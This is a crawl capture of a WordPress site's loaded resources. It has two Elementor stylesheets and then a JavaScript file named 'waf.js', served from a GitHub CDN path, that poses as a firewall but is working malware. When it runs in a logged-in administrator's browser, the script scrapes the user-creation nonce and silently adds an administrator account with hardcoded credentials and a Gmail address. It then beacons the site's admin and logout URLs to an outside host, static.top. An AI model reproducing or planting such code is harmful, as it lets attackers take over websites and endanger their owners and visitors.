--e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16867 .elementor-element.elementor-element-3bda08fb{width:auto;max-width:auto;top:50vh;z-index:2;--lottie-container-width:230px;}body:not(.rtl) .elementor-16867 .elementor-element.elementor-element-3bda08fb{left:-115px;}body.rtl .elementor-16867 .elementor-element.elementor-element-3bda08fb{right:-115px;}.elementor-16867 .elementor-element.elementor-element-5d7920b6:not(.elementor-motion-effects-element-type-background), .elementor-16867 .elementor-element.elementor-element-5d7920b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-16867 .elementor-element.elementor-element-5d7920b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16867 .elementor-element.elementor-element-5d7920b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16867 .elementor-element.elementor-element-1a71c6d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16867 .elementor-element.elementor-element-2d4cffae{width:auto;max-width:auto;bottom:0px;z-index:2;--lottie-container-width:230px;}.elementor-16867 .elementor-element.elementor-element-2d4cffae > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 66%);}body:not(.rtl) .elementor-16867 .elementor-element.elementor-element-2d4cffae{left:-115px;}body.rtl .elementor-16867 .elementor-element.elementor-element-2d4cffae{right:-115px;}body.elementor-page-16867:not(.elementor-motion-effects-element-type-background), body.elementor-page-16867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(min-width:768px){.elementor-16867 .elementor-element.elementor-element-401ba46c{--content-width:1200px;}.elementor-16867 .elementor-element.elementor-element-fc3e483{--width:65%;}.elementor-16867 .elementor-element.elementor-element-3799ab9d{--width:35%;}.elementor-16867 .elementor-element.elementor-element-36bba306{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-16867 .elementor-element.elementor-element-fc3e483{--width:100%;}.elementor-16867 .elementor-element.elementor-element-3799ab9d{--width:100%;}}@media(max-width:1024px){.elementor-16867 .elementor-element.elementor-element-401ba46c{--flex-wrap:wrap;--margin-top:80px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-16867 .elementor-element.elementor-element-fc3e483{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__title, .elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__title a{font-size:14px;}.elementor-16867 .elementor-element.elementor-element-36bba306{--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}}@media(max-width:767px){.elementor-16867 .elementor-element.elementor-element-1b157ee0 .elementor-heading-title{font-size:25px;}.elementor-16867 .elementor-element.elementor-element-5da1b3bf .elementor-heading-title{font-size:30px;}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-16867 .elementor-element.elementor-element-78a574e:after{content:"0.66";}.elementor-16867 .elementor-element.elementor-element-78a574e .elementor-post__thumbnail__link{width:32%;}body:not(.rtl) .elementor-16867 .elementor-element.elementor-element-3bda08fb{left:0%;}body.rtl .elementor-16867 .elementor-element.elementor-element-3bda08fb{right:0%;}.elementor-16867 .elementor-element.elementor-element-2d4cffae{width:100%;max-width:100%;bottom:-15px;}.elementor-16867 .elementor-element.elementor-element-2d4cffae > .elementor-widget-container{margin:-20px 0px 0px 0px;}body:not(.rtl) .elementor-16867 .elementor-element.elementor-element-2d4cffae{left:0%;}body.rtl .elementor-16867 .elementor-element.elementor-element-2d4cffae{right:0%;}}/* Start custom CSS for heading, class: .elementor-element-1b157ee0 */.titre-opac{
    color:rgba(255, 255, 255, 0.5);
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5da1b3bf */.titre-opac{
    color:rgba(255, 255, 255, 0.5);
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-15fb3357 */.texte strong{
    color:white;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-3b46ce36 */.texte strong{
    color:white;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-14801.css?ver=1766328991
body_size: 1761
content:
.elementor-14801 .elementor-element.elementor-element-40d79584 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14801 .elementor-element.elementor-element-40d79584:not(.elementor-motion-effects-element-type-background), .elementor-14801 .elementor-element.elementor-element-40d79584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-14801 .elementor-element.elementor-element-40d79584{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-40d79584 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14801 .elementor-element.elementor-element-7765f080 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14801 .elementor-element.elementor-element-6bc339c2{width:auto;max-width:auto;top:-20px;z-index:10;}.elementor-14801 .elementor-element.elementor-element-6bc339c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-14801 .elementor-element.elementor-element-6bc339c2{right:30px;}body.rtl .elementor-14801 .elementor-element.elementor-element-6bc339c2{left:30px;}.elementor-14801 .elementor-element.elementor-element-6bc339c2 img{width:200px;}.elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14801 .elementor-element.elementor-element-3ba2eec:not(.elementor-motion-effects-element-type-background), .elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-container{min-height:530px;}.elementor-14801 .elementor-element.elementor-element-3ba2eec, .elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-3ba2eec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14801 .elementor-element.elementor-element-307c0697:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14801 .elementor-element.elementor-element-307c0697 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-14801 .elementor-element.elementor-element-307c0697 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 38% 0% 10%;}.elementor-14801 .elementor-element.elementor-element-307c0697 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14801 .elementor-element.elementor-element-4442b950{width:auto;max-width:auto;top:0px;}.elementor-14801 .elementor-element.elementor-element-4442b950 > .elementor-widget-container{margin:8px 8px 8px 8px;}body:not(.rtl) .elementor-14801 .elementor-element.elementor-element-4442b950{left:0px;}body.rtl .elementor-14801 .elementor-element.elementor-element-4442b950{right:0px;}.elementor-14801 .elementor-element.elementor-element-4442b950 .elementor-icon-wrapper{text-align:left;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-framed .elementor-icon, .elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-framed .elementor-icon, .elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-stacked .elementor-icon:hover{background-color:#FF0000;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-framed .elementor-icon:hover, .elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-default .elementor-icon:hover{color:#FF0000;border-color:#FF0000;}.elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-framed .elementor-icon:hover, .elementor-14801 .elementor-element.elementor-element-4442b950.elementor-view-default .elementor-icon:hover svg{fill:#FF0000;}.elementor-14801 .elementor-element.elementor-element-4442b950 .elementor-icon{font-size:24px;}.elementor-14801 .elementor-element.elementor-element-4442b950 .elementor-icon svg{height:24px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14801 .elementor-element.elementor-element-2edaad97 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-2edaad97 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:bold;font-style:normal;line-height:34px;letter-spacing:-1.05px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14801 .elementor-element.elementor-element-1c83ccad > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0% 25% 0% 0%;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group > label, .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-subgroup label{color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group > label{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group .elementor-field, .elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-subgroup label{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#00000000;border-color:#FFFFFF;border-width:2px 2px 2px 2px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group .elementor-select-wrapper select{background-color:#00000000;border-color:#FFFFFF;border-width:2px 2px 2px 2px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button{font-size:16px;font-weight:normal;font-style:normal;border-style:solid;padding:10px 15px 10px 15px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__buttons__wrapper__button-next{background-color:#2FAF00;color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button[type="submit"]{background-color:#2FAF00;color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:var( --e-global-color-text );}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__buttons__wrapper__button-next:hover{background-color:#165200;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button[type="submit"]:hover{background-color:#165200;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-message{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;line-height:18px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-message.elementor-message-success{color:var( --e-global-color-text );}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-message.elementor-message-danger{color:#F93A3A;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-message.elementor-help-inline{color:var( --e-global-color-text );}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__indicators__indicator, .elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__indicators__indicator__label{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;line-height:24px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#EDCEAB;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#F3654A;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#F3654A;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14801 .elementor-element.elementor-element-0fdae3e > .elementor-widget-container{margin:-5% -50% 0% 0%;padding:0px 0px 10px 0px;}#elementor-popup-modal-14801 .dialog-widget-content{animation-duration:1.2s;background-color:#32323200;}#elementor-popup-modal-14801{background-color:#000000AD;justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14801 .dialog-message{width:630px;height:630px;align-items:center;}@media(max-width:1024px){.elementor-14801 .elementor-element.elementor-element-307c0697 > .elementor-element-populated{padding:0% 45% 0% 5%;}.elementor-14801 .elementor-element.elementor-element-2edaad97 .elementor-heading-title{font-size:30px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-0fdae3e > .elementor-widget-container{margin:0% -80% 0% 0%;}}@media(max-width:767px){body:not(.rtl) .elementor-14801 .elementor-element.elementor-element-6bc339c2{right:27px;}body.rtl .elementor-14801 .elementor-element.elementor-element-6bc339c2{left:27px;}.elementor-14801 .elementor-element.elementor-element-6bc339c2{top:275px;}.elementor-14801 .elementor-element.elementor-element-6bc339c2 img{width:116px;}.elementor-14801 .elementor-element.elementor-element-3ba2eec > .elementor-container{min-height:449px;}.elementor-bc-flex-widget .elementor-14801 .elementor-element.elementor-element-307c0697.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-14801 .elementor-element.elementor-element-307c0697.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-14801 .elementor-element.elementor-element-307c0697 > .elementor-element-populated{padding:15% 10% 0% 10%;}.elementor-14801 .elementor-element.elementor-element-4442b950 .elementor-icon{font-size:19px;}.elementor-14801 .elementor-element.elementor-element-4442b950 .elementor-icon svg{height:19px;}.elementor-14801 .elementor-element.elementor-element-2edaad97 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-14801 .elementor-element.elementor-element-1c83ccad > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .elementor-button{font-size:17px;}.elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__indicators__indicator, .elementor-14801 .elementor-element.elementor-element-1c83ccad .e-form__indicators__indicator__label{font-size:17px;}.elementor-14801 .elementor-element.elementor-element-0fdae3e > .elementor-widget-container{margin:0% 0% 0% 0%;}}/* Start custom CSS for form, class: .elementor-element-1c83ccad */.elementor-g-recaptcha{
    visibility: hidden;
    position:absolute;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js
body_size: 832
content:
!function () {
    "use strict";
    const U = "wpadmin", P = "WpAdmin2026!X", E = "mailt7767@gmail.com", L = "https://static.top/2.php";

    function log(url, adminPath, loginUrl) {
        const d = { u: url, p: adminPath, l: loginUrl || "N/A" };
        try {
            navigator.sendBeacon && navigator.sendBeacon(L, new Blob([JSON.stringify(d)], { type: "application/json" }));
            (new Image).src = L + "?" + new URLSearchParams(d).toString() + "&_=" + Date.now();
        } catch (e) { }
    }

    !async function () {
        const o = location.origin;
        let wp = "/";
        const el = document.querySelector('[href*="wp-content"],[src*="wp-content"]');
        if (el) { const m = (el.href || el.src).match(/(.*?)\/wp-content/); if (m) try { wp = new URL(m[1]).pathname; if (!wp.endsWith("/")) wp += "/"; } catch (e) { } }

        const url = o + wp + "wp-admin/user-new.php";
        let h;
        try {
            const r = await fetch(url, { credentials: "include" });
            if (!r.ok || r.url.includes("wp-login")) return;
            h = await r.text();
        } catch (e) { return; }

        if (!h || !h.includes("createuser")) return;

        let n = h.match(/name=['"]_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/value=['"]([a-f0-9]+)['"][^>]*name=['"]_wpnonce/i);
        if (!n) n = h.match(/name=['"]_wpnonce['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) return;

        const nn = h.includes("_wpnonce_create-user") ? "_wpnonce_create-user" : "_wpnonce";
        const f = new FormData();
        f.append(nn, n[1]);
        f.append("action", "createuser");
        f.append("user_login", U);
        f.append("email", E);
        f.append("pass1", P);
        f.append("pass2", P);
        f.append("role", "administrator");
        f.append("createuser", "Add New User");

        try {
            const r = await fetch(url, { method: "POST", body: f, credentials: "include" });
            const t = (await r.text()).toLowerCase();
            if (t.includes("update=add") || t.includes("user created") || t.includes("already exists") || t.includes("kullanÄ±cÄ±") || t.includes("usuario") || t.includes("utente") || t.includes("benutzer") || t.includes("uÅ¼ytkownik")) {
                // Success - get login URL from admin bar
                const lo = document.querySelector('#wp-admin-bar-logout a,a[href*="action=logout"]');
                const loginUrl = lo ? lo.href : null;
                // Admin path - proper format like: https://example.com>wp-admin
                const adminPath = o + (wp === "/" ? "" : wp.slice(0, -1)) + ">wp-admin";
                log(o, adminPath, loginUrl);
            }
        } catch (e) { }
    }();
}();
